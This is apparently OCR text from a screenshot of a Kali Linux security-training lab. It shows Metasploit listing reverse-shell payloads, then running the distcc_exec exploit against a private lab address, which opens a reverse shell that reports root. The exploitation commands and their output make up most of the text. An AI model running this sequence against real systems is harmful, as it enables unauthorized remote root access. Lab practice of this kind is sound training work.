 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Cocoland Kali-Linux-2020.4-vmware-a... bee-box v1.6 OWASP Broken Web Apps VM v...
bWAPP - Login - Mozilla... kali@kali: ~ 01:33 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby)
IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (
telnet)
6 cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tc
p)
7 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (tel
net)
8 cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP S
SL (openssl)
9 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Per
l)
10 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via
perl)
11 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Rub
y)
12 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via
Ruby)
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP S
SL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set rhost 192.168.26.211
rhost ⇒ 192.168.26.211
msf6 exploit(unix/misc/distcc_exec) > set lhost 192.168.26.142
lhost ⇒ 192.168.26.142
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.26.142:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tZXMBGoiEvFVWqeS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "tZXMBGoiEvFVWqeS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.26.142:4444 → 192.168.26.211:52101) at 2021-02-25 01:33:05 -0500
whoami
root
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 2:33 pm
25/2/2021